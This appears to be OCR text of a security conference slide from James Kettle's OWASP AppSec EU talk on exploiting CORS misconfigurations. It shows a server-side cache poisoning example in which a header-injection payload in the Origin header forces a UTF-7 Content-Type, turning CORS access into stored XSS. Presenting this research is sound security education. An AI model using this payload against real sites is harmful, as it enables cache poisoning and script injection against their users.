 CACHE POISONING: SERVER-SIDE
OWASP
AppSec EU
Belfast
OWASP
AppSec EU
Belfast
Escalate no-credentials CORS access to stored XSS
GET / HTTP/1.1
Origin: z[0d]Content-Type: text/html; charset=UTF-7
Internet Explorer Vision™:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: z
Content-Type: text/html; charset=UTF-7
*works in Edge too!
Exploiting CORS Misconfigurations
For Bitcoins And Bounties
- James Kettle